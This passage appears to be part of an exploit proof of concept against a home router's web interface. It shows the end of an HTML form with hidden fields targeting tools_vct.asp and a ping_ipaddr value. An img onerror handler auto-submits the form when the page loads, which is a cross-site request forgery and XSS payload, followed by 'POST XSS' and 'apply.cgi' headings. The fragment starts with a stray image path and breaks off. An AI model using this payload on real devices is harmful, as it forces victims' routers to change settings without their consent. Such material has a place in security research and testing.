
/>

      <input type="hidden" 
name="html&#95;response&#95;return&#95;page" 
value="tools&#95;vct&#46;asp" />

      <input type="hidden" 
name="ping&#95;ipaddr" 
value="192&#46;168&#46;0&#46;101" />

      <input type="hidden" name="ping" 
value="Ping" />

	<img src=x 
onerror="exploit.submit()"/>

    </form>

  </body>

</html>

POST XSS

---------

# apply.cgi
